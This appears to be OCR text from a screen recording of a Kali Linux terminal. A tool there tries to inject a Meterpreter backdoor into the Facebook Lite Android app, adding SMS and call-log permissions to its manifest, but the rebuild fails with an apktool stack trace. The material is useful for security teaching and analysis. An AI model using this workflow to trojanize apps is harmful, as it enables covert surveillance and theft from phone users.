 Kali_Linux_KDE - VMware Workstation 15 Player
Player
OS- Prashant
d20190615-2717-8txiwf : bash — Konsole
File Edit View Bookmarks Settings Help
[*] Loading /tmp/d20190615-2717-8txiwf/original/smali/com/facebook/lite/ClientApplicationSplittedShell.smali and injecting payload..
[*] Poisoning the manifest with meterpreter permissions..
[*] Adding <uses-permission android:name="android.permission.SET_WALLPAPER"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_SETTINGS"/>
[*] Adding <uses-permission android:name="android.permission.RECEIVE_SMS"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_CALL_LOG"/>
[*] Adding <uses-permission android:name="android.permission.READ_CALL_LOG"/>
[*] Adding <uses-permission android:name="android.permission.SEND_SMS"/>
[*] Adding <uses-permission android:name="android.permission.READ_SMS"/>
[*] Rebuilding Lite_138.0.0.15.99.apk with meterpreter injection as /tmp/d20190615-2717-8txiwf/output.apk
[-] I: Using Apktool 2.3.4-dirty
I: Checking whether sources has changed...
I: Smaling smali folder into classes.dex...
Exception in thread "main" java.lang.NoSuchMethodError: java.nio.ByteBuffer.clear()Ljava/nio/ByteBuffer;
at org.jf.dexlib2.writer.DexWriter.writeAnnotationDirectories(DexWriter.java:790)
at org.jf.dexlib2.writer.DexWriter.writeTo(DexWriter.java:340)
at org.jf.dexlib2.writer.DexWriter.writeTo(DexWriter.java:297)
at brut.androlib.src.SmaliBuilder.build(SmaliBuilder.java:61)
at brut.androlib.src.SmaliBuilder.build(SmaliBuilder.java:36)
at brut.androlib.Androlib.buildSourcesSmali(Androlib.java:419)
at brut.androlib.Androlib.buildSources(Androlib.java:350)
at brut.androlib.Androlib.build(Androlib.java:302)
at brut.androlib.Androlib.build(Androlib.java:269)
at brut.apktool.Main.cmdBuild(Main.java:238)
at brut.apktool.Main.main(Main.java:76)
Error: Unable to rebuild apk with apktool
root@kali:~/Desktop# cd /tmp/d20190615-2717-8txiwf/
root@kali:/tmp/d20190615-2717-8txiwf# ls
original original.apk payload payload.apk signing.keystore
root@kali:/tmp/d20190615-2717-8txiwf#
root : ruby — Konsole d20190615-2717-8txiwf : bash — ... 2:48 PM
ENG 2:48 PM
6/15/2019